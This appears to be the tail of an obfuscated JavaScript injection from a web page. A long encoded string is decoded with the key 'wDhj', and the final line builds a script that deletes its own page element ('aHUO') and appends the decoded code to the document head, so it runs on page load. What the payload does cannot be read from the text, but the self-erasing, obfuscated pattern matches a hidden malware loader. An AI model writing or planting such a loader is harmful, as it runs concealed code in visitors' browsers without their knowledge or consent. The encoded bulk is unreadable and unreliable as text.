8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d \u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c \u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);